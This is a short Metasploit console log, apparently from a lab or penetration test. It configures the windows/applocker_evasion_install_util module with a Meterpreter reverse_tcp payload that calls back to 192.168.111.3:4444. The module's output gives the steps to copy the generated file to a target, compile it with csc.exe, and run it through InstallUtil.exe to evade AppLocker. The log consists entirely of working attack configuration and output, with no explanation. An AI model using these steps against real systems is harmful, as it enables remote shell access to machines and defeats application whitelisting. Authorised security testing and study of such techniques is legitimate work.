 msf5 evasion(windows/applocker_evasion_install_util) > options
Module options (evasion/windows/applocker_evasion_install_util):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME install_util.txt yes Filename for the evasive file (default: install_util.txt)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Evasion target:
Id Name
-- ----
0 Microsoft Windows
msf5 evasion(windows/applocker_evasion_install_util) > run
[+] install_util.txt stored at /root/.msf4/local/install_util.txt
[*] Copy install_util.txt to the target
[*] Compile using: C:\Windows\Microsoft.Net\Framework\[.NET Version]\csc.exe /out:install_util.exe install_util.txt
[*] Execute using: C:\Windows\Microsoft.Net\Framework\[.NET Version]\InstallUtil.exe /logfile= /LogToConsole=false /U install_util.exe
msf5 evasion(windows/applocker_evasion_install_util) > _